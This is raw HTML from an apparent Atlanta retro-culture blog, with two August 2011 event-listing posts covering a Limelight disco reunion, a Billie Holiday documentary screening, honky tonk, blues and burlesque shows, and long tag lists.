<p>Travel back to the late &#8217;70s/early &#8217;80s at <strong><a href="https://www.facebook.com/event.php?eid=219395178071817" target="_blank">Deja vu Discotheque &#8211; The Dance Party of the Decade</a></strong>, a reunion party for <strong>The Limelight</strong>, Atlanta&#8217;s <strong>Studio 54</strong>, at<a href="https://www.centerstage-atlanta.com/" target="_blank"> <strong>Center Stage</strong></a> tonight. In addition to grooving to favorite dance music of the era by original <a href="https://www.atlretro.com/wp-content/uploads/2011/08/deja-vu-limelight.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2007" title="deja vu limelight" src="https://www.atlretro.com/wp-content/uploads/2011/08/deja-vu-limelight.jpg" alt="" width="200" height="134" /></a>Limelight DJs, attendees will be treated to a recreation of the club&#8217;s spectacular Moving Lightshow and many other over-the-top experiences reminiscent of the legendary venue. Read our sneak preview with memories of the original Limelight from <strong>Scott Cloud</strong> and <strong>KP Hendry <a href="https://www.atlretro.com/2011/08/05/deja-vu-discotheque-takes-atlantans-back-into-the-limelight/" target="_blank">here</a></strong>. Doors open for VIPs at 8 p.m, general admission at 9 p.m., and a silent auction benefits the <strong><a href="https://starlight.org/georgia/" target="_blank">Starlight Children&#8217;s Foundation of Georgia</a></strong>. Tickets are available <strong><a href=" https://eventbee.com/v/lime​light-deja-vu" target="_blank">here</a></strong>.</p>
<div id="attachment_2008" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/fullsz_StrangeFruit.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2008" class="size-medium wp-image-2008" title="fullsz_StrangeFruit" src="https://www.atlretro.com/wp-content/uploads/2011/08/fullsz_StrangeFruit-300x168.jpg" alt="" width="300" height="168" srcset="https://atlretro.com/wp-content/uploads/2011/08/fullsz_StrangeFruit-300x168.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/fullsz_StrangeFruit.jpg 452w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2008" class="wp-caption-text">Billie Holliday sings the blues in STRANGE FRUIT.</p></div>
<p>Explore the dark side of the South via the soundtrack of the haunting <strong>Billie Holliday </strong>song in <strong><a href="https://www.high.org/Programs/Programs/Events/2011-Events/Films/Strange%20Fruit.aspx" target="_blank">STRANGE FRUIT</a></strong>, a documentary directed by <strong>Joel Katz</strong> that weaves together jazz geneaology, biography, performance footage and the history of lynching, in the latest entry in the <strong><a href="https://www.high.org/" target="_blank">High Museum of Art</a>&#8216;s Radcliffe Bailey Film Series</strong>. <strong>Theophis &#8220;Thee&#8221; Smith,</strong> associate professor of religion at Emory, will lead a discussion following the 8 p.m. screening at the <strong>Woodruff Arts Center</strong>.</p>
<p><strong><a href="https://www.facebook.com/pages/Ghost-Riders-Car-Club/113830053312?ref=ts" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/08/grcc-at-star-bar-aug-6.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2010" title="grcc at star bar-aug 6" src="https://www.atlretro.com/wp-content/uploads/2011/08/grcc-at-star-bar-aug-6.jpg" alt="" width="180" height="278" srcset="https://atlretro.com/wp-content/uploads/2011/08/grcc-at-star-bar-aug-6.jpg 200w, https://atlretro.com/wp-content/uploads/2011/08/grcc-at-star-bar-aug-6-194x300.jpg 194w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a><a href="https://www.facebook.com/pages/Ghost-Riders-Car-Club/113830053312" target="_blank">Ghost Riders Car Club</a> </strong>headlines a very special Retro honky tonk evening at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> with <strong><a href="https://www.facebook.com/pages/Anna-Kramer-and-The-Lost-Cause/44969109214?ref=ts&amp;sk=wall" target="_blank">Anna Kramer &amp; the Lost Cause</a></strong>, <strong>Andy Vaughn &amp; the Driveline</strong>, and New Orleans&#8217; <strong><a href="https://dirtybourbonrivershow.com/" target="_blank">Dirty Bourbon River Show</a></strong>. If you missed <strong>ATLRetro&#8217;s Kool Kat</strong> interview with GRCC&#8217;s <strong>Spike Fullerton</strong>, here&#8217;s a<a href="https://www.atlretro.com/2011/02/02/kool-kat-of-the-week-shake-rattle-spring-roll-spike-fullerton-guitarist-ghost-riders-car-club/" target="_blank"> <strong>link</strong>.</a> It&#8217;s a trilogy of rockin&#8217; country &#8217;70s-inspired fun when <strong><a href="https://www.facebook.com/gasolinebros?sk=info" target="_blank">Gasoline Bros</a>, <a href="https://www.facebook.com/pages/Lo-Country/185070321522368" target="_blank">Lo Country</a></strong> and <strong><a href="https://www.facebook.com/IAMGold" target="_blank">AM Gold</a></strong> invade <strong><a href="https://www.centerstage-atlanta.com/shows/vinyl/" target="_blank">Vinyl</a></strong>. <strong><a href="https://www.steelydan.com/" target="_blank">Steely Dan</a> </strong>is at <strong><a href="https://www.classicchastain.com/" target="_blank">Classic Chastain</a></strong>. Maretta&#8217;s <strong><a href="https://www.facebook.com/pages/Dry-White-Toast/122128731182247?sk=info" target="_blank">Dry White Toast</a></strong> plays funk rock at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. <strong><a href="https://www.felix-jazz.com/" target="_blank">Felix &amp; the Cats</a></strong> swing over to <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong>. And of course, DJ <strong></strong><strong></strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>transforms the sensationally seedy<strong></strong><strong> </strong><strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong>into a ’70s disco/funk inferno late into the wee hours.</p>
<p><em>Sunday August 7</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/08/googoo.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-2057 alignright" title="googoo" src="https://www.atlretro.com/wp-content/uploads/2011/08/googoo-174x300.jpg" alt="" width="174" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/08/googoo-174x300.jpg 174w, https://atlretro.com/wp-content/uploads/2011/08/googoo.jpg 249w" sizes="auto, (max-width: 174px) 100vw, 174px" /></a>Interstate</strong><strong> </strong>plays blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. One of the best alternative bands with its roots in the &#8217;80s, <strong><a href="https://www.googoodolls.com/" target="_blank">The Goo Goo Dolls</a></strong>, play with <strong><a href="https://www.michellebranch.com/" target="_blank">Michelle Branch</a></strong> at <strong><a href="https://www.vzwamp.com/" target="_blank">Verizon Wireless Amphitheatre</a></strong>. And &#8217;70s rockets <strong><a href="https://www.steelydan.com/" target="_blank">Steely Dan</a></strong> are at <strong><a href="https://www.classicchastain.com/e22-Steely-Dan-about.php" target="_blank">Classic Chastain</a></strong>. And don&#8217;t forget <strong>Jerry Jarrett</strong> and <strong>MEMPHIS HEAT</strong> at <strong>The Plaza</strong>! See Friday for details.</p>
<p><em> <a href="https://atlretro.com/2011/08/05/weekend-update-aug-5-7-2011/#more-2051" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://atlretro.com/tag/allman-brothers/" rel="tag">Allman Brothers</a>, <a href="https://atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://atlretro.com/tag/andy-vaughn-the-driveline/" rel="tag">Andy Vaughn &amp; the Driveline</a>, <a href="https://atlretro.com/tag/anna-kramer-the-lost-cause/" rel="tag">Anna Kramer &amp; the Lost Cause</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/benji-shanks/" rel="tag">Benji Shanks</a>, <a href="https://atlretro.com/tag/billie-holliday/" rel="tag">Billie Holliday</a>, <a href="https://atlretro.com/tag/black-metal-burlesque/" rel="tag">Black Metal Burlesque</a>, <a href="https://atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://atlretro.com/tag/bryan-adams/" rel="tag">Bryan Adams</a>, <a href="https://atlretro.com/tag/center-stage/" rel="tag">center stage</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/chris-brown/" rel="tag">Chris Brown</a>, <a href="https://atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://atlretro.com/tag/chris-love/" rel="tag">Chris Love</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/creative-loafing/" rel="tag">Creative Loafing</a>, <a href="https://atlretro.com/tag/deja-vu-discotheque/" rel="tag">Deja vu discotheque</a>, <a href="https://atlretro.com/tag/dirty-bourbon-river-show/" rel="tag">Dirty Bourbon River Show</a>, <a href="https://atlretro.com/tag/disco/" rel="tag">disco</a>, <a href="https://atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://atlretro.com/tag/dracula-the-rock-opera/" rel="tag">Dracula the Rock Opera</a>, <a href="https://atlretro.com/tag/dunch/" rel="tag">dunch</a>, <a href="https://atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/felix-and-the-cats/" rel="tag">Felix and the Cats</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/frederick/" rel="tag">Frederick</a>, <a href="https://atlretro.com/tag/gasoline-bros/" rel="tag">Gasoline Bros</a>, <a href="https://atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://atlretro.com/tag/goo-goo-dolls/" rel="tag">Goo Goo Dolls</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/haus-von-dracul/" rel="tag">Haus Von Dracul</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/interstate/" rel="tag">Interstate</a>, <a href="https://atlretro.com/tag/jerry-jarrett/" rel="tag">Jerry Jarrett</a>, <a href="https://atlretro.com/tag/joel-katz/" rel="tag">Joel Katz</a>, <a href="https://atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://atlretro.com/tag/justin-welborn/" rel="tag">Justin Welborn</a>, <a href="https://atlretro.com/tag/lefty-williams/" rel="tag">Lefty Williams</a>, <a href="https://atlretro.com/tag/limelight/" rel="tag">Limelight</a>, <a href="https://atlretro.com/tag/little-5-points-rockstar-orchestra/" rel="tag">Little 5 Points Rockstar Orchestra</a>, <a href="https://atlretro.com/tag/lo-country/" rel="tag">Lo Country</a>, <a href="https://atlretro.com/tag/loki-shane-defriece/" rel="tag">Loki Shane DeFriece</a>, <a href="https://atlretro.com/tag/macabre-puppets/" rel="tag">Macabre Puppets</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/memphis-heat/" rel="tag">Memphis Heat</a>, <a href="https://atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/rev-coffee/" rel="tag">Rev Coffee</a>, <a href="https://atlretro.com/tag/rob-thompson/" rel="tag">Rob Thompson</a>, <a href="https://atlretro.com/tag/rock-opera/" rel="tag">rock opera</a>, <a href="https://atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/sarah-belladae/" rel="tag">Sarah Belladae</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/starlight-childrens-foundation/" rel="tag">Starlight Children's Foundation</a>, <a href="https://atlretro.com/tag/steely-dan/" rel="tag">Steely Dan</a>, <a href="https://atlretro.com/tag/strange-fruit/" rel="tag">Strange Fruit</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://atlretro.com/tag/verizon-amphitheatre/" rel="tag">Verizon Amphitheatre</a>, <a href="https://atlretro.com/tag/vinyl/" rel="tag">Vinyl</a>, <a href="https://atlretro.com/tag/wrestling/" rel="tag">wrestling</a>, <a href="https://atlretro.com/tag/wrestling-with-pop-culture/" rel="tag">Wrestling with Pop Culture</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/08/02/this-week-in-retro-atlanta-aug-1-7-2011/">This Week in Retro Atlanta, Aug. 1-7, 2011</a></h2>
            Posted on: <strong>Aug 2nd, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Monday August 1</em></p>
<p>From 3 PM on, savor tropical sounds and libations, as well as a Polynesian dinner during <strong><a href="httphttps://www.smithsoldebar.com/://" target="_blank">Mai Tai Monday</a></strong> at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>. <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a> </strong>and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> is Monday night&#8217;s celebrity bartender at <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church </strong><strong>of the Living Room and Ping Pong Parlor</strong></a>. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday August 2</em></p>
<p>Grab your horn and head to <strong><a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. <strong><a href="https://www.facebook.com/pages/Crosstown-Allstars/165925206761908?ref=ts&amp;sk=wall" target="_blank">Crosstown All Stars</a> </strong>play Southern rock and blues at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tues. <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring video mixes of &#8217;80s, &#8217;90s and 2Ks hits.</p>
<p><em> </em><em><a href="https://www.atlretro.com/wp-content/uploads/2011/08/Tenn-Tease-Aug-3.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-2004" title="Tenn Tease-Aug 3" src="https://www.atlretro.com/wp-content/uploads/2011/08/Tenn-Tease-Aug-3.jpg" alt="" width="200" height="299" /></a>Wednesday  August 3</em></p>
<p><span style="color: #000000;"><a href="https://www.facebook.com/event.php?eid=170873942978171" target="_blank"><strong>Tennessee</strong> <strong>Tease Burlesque Invades the Cult Movie!</strong></a> combines two great Retro traditions on one stage at <strong><a href="https://theshelteratl.com/" target="_blank">The Shelter</a></strong>. Doors are at 9, show at 10, and tickets are $10 to see this sexy troupe from Memphis which features titillating dancers, vocalists, comedians and fire performers. </span></p>
<p><strong>The Beach Boys</strong>&#8216; <strong><a href="https://www.brianwilson.com/" target="_blank">Brian Wilson</a></strong> sings solo at <strong><a href="https://www.classicchastain.com/" target="_blank">Classic Chastain</a> </strong>tonight. Spend <strong>An Evening with <a href="https://www.dollyparton.com/" target="_blank">Dolly Parton</a></strong> at <strong><a href="https://www.vzwamp.com/" target="_blank">Verizon Amphitheatre at Encore Park</a></strong>. <a href="https://www.facebook.com/pages/MOTO/108047032562126?sk=info" target="_blank"><strong>MOTO</strong>, aka <strong>Masters of the Obvious</strong></a>, plays punk New Orleans style at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> with <strong><a href="https://www.facebook.com/pages/Barreracudas/220096098409" target="_blank">Barreracudas</a></strong> and self-described &#8220;Cooter&#8221; rockers <strong><a href="https://www.facebook.com/pages/Tornado-Town/105521038772" target="_blank">Tornado Town</a></strong>. It&#8217;s a soulful night when <strong><a href="https://www.facebook.com/Soulphonics" target="_blank">Ruby Velle Trio </a></strong>takes the stage at <strong><a href="https://www.eddiesattic.com/" target="_blank">Eddie&#8217;s Attic</a></strong>. Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.facebook.com/pages/Frankies-Blues-Mission/106076082772290" target="_blank">Frankie&#8217;s Blues Mission</a></strong> bring the blues to <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a> </strong>blues it down at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven. <em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></em></p>
<p><em>Thursday  August 4</em></p>
<p><span style="color: #000000;"> </span></p>
<div id="attachment_2005" style="width: 190px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/whiskey-belt-aug-5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2005" class="size-full wp-image-2005" title="whiskey belt-aug 5" src="https://www.atlretro.com/wp-content/uploads/2011/08/whiskey-belt-aug-5.jpg" alt="" width="180" height="270" /></a><p id="caption-attachment-2005" class="wp-caption-text">Whiskey Belt.</p></div>
<p>It&#8217;s another honky tonk night at<strong> <a href="https://starbaratlanta.com/" target="_blank">Star Bar</a> </strong>with<strong> <a href="https://www.facebook.com/Whiskeybelt" target="_blank">Whiskey Belt</a>. </strong><strong><a href="https://dirtybourbonrivershow.com/" target="_blank">Dirty Bourbon River Show</a> </strong>fuses roots, blues, jazz, zydeco and more into something they call New Orleans gypsy folk circus rock at <strong><a href="https://www.twains.net/" target="_blank">Twain&#8217;s</a></strong>. <strong><a href="https://www.facebook.com/pages/Frankies-Blues-Mission/106076082772290" target="_blank">Frankie&#8217;s Blues Mission</a></strong> is at <strong><a href="https://www.fivespot-atl.com/" target="_blank">The Five Spot</a></strong>. Go Retro-Polynesian to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze King</a>s </strong>and <strong>Chickenshack </strong>bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday </strong>at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features alt-bluegrass<strong> <a href="https://www.judgetalfordband.com/" target="_blank">Judge Talford Band</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://atlretro.com/2011/08/02/this-week-in-retro-atlanta-aug-1-7-2011/#more-1996" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://atlretro.com/tag/allman-brothers/" rel="tag">Allman Brothers</a>, <a href="https://atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://atlretro.com/tag/andy-vaughn-the-driveline/" rel="tag">Andy Vaughn &amp; the Driveline</a>, <a href="https://atlretro.com/tag/anna-kramer-the-lost-cause/" rel="tag">Anna Kramer &amp; the Lost Cause</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://atlretro.com/tag/barreracudas/" rel="tag">Barreracudas</a>, <a href="https://atlretro.com/tag/bathrooms/" rel="tag">bathrooms</a>, <a href="https://atlretro.com/tag/beach-boys/" rel="tag">Beach Boys</a>, <a href="https://atlretro.com/tag/benji-shanks/" rel="tag">Benji Shanks</a>, <a href="https://atlretro.com/tag/billie-holliday/" rel="tag">Billie Holliday</a>, <a href="https://atlretro.com/tag/black-metal-burlesque/" rel="tag">Black Metal Burlesque</a>, <a href="https://atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://atlretro.com/tag/brian-wilson/" rel="tag">Brian Wilson</a>, <a href="https://atlretro.com/tag/bryan-adams/" rel="tag">Bryan Adams</a>, <a href="https://atlretro.com/tag/center-stage/" rel="tag">center stage</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://atlretro.com/tag/chris-brown/" rel="tag">Chris Brown</a>, <a href="https://atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://atlretro.com/tag/chris-love/" rel="tag">Chris Love</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/crosstown-allstars/" rel="tag">Crosstown Allstars</a>, <a href="https://atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://atlretro.com/tag/deja-vu-discotheque/" rel="tag">Deja vu discotheque</a>, <a href="https://atlretro.com/tag/dolly-parton/" rel="tag">Dolly Parton</a>, <a href="https://atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://atlretro.com/tag/dracula-the-musical/" rel="tag">Dracula the Musical</a>, <a href="https://atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/felix-and-the-cats/" rel="tag">Felix and the Cats</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/five-spot/" rel="tag">Five Spot</a>, <a href="https://atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://atlretro.com/tag/frederick-brown-jr-amphitheater/" rel="tag">Frederick Brown Jr Amphitheater</a>, <a href="https://atlretro.com/tag/gasoline-bros/" rel="tag">Gasoline Bros</a>, <a href="https://atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/haus-von-dracul/" rel="tag">Haus Von Dracul</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/interstate/" rel="tag">Interstate</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/joel-katz/" rel="tag">Joel Katz</a>, <a href="https://atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://atlretro.com/tag/judge-talford/" rel="tag">Judge Talford</a>, <a href="https://atlretro.com/tag/lefty-williams/" rel="tag">Lefty Williams</a>, <a href="https://atlretro.com/tag/limelight/" rel="tag">Limelight</a>, <a href="https://atlretro.com/tag/little-5-points-rockstar-orchestra/" rel="tag">Little 5 Points Rockstar Orchestra</a>, <a href="https://atlretro.com/tag/lo-country/" rel="tag">Lo Country</a>, <a href="https://atlretro.com/tag/loki-shane-defriece/" rel="tag">Loki Shane DeFriece</a>, <a href="https://atlretro.com/tag/macabre-puppets/" rel="tag">Macabre Puppets</a>, <a href="https://atlretro.com/tag/mai-tai-monday/" rel="tag">Mai Tai Monday</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/moto/" rel="tag">MOTO</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://atlretro.com/tag/rev-coffee/" rel="tag">Rev Coffee</a>, <a href="https://atlretro.com/tag/rob-thompson/" rel="tag">Rob Thompson</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/rotzo/" rel="tag">Rotzo</a>, <a href="https://atlretro.com/tag/ruby-velle/" rel="tag">Ruby Velle</a>, <a href="https://atlretro.com/tag/sarah-belladae/" rel="tag">Sarah Belladae</a>, <a href="https://atlretro.com/tag/scarletts-web/" rel="tag">Scarlett's Web</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/steely-dan/" rel="tag">Steely Dan</a>, <a href="https://atlretro.com/tag/strange-fruit/" rel="tag">Strange Fruit</a>, <a href="https://atlretro.com/tag/studio-54/" rel="tag">Studio 54</a>, <a href="https://atlretro.com/tag/tennessee-burlesque/" rel="tag">Tennessee burlesque</a>, <a href="https://atlretro.com/tag/tennessee-tease/" rel="tag">Tennessee Tease</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-shelter/" rel="tag">The Shelter</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/tornado-town/" rel="tag">Tornado Town</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://atlretro.com/tag/verizon-amphitheatre/" rel="tag">Verizon Amphitheatre</a>, <a href="https://atlretro.com/tag/vinyl/" rel="tag">Vinyl</a>, <a href="https://atlretro.com/tag/waterdream/" rel="tag">WaterDream</a>, <a href="https://atlretro.com/tag/whiskey-belt/" rel="tag">Whiskey Belt</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
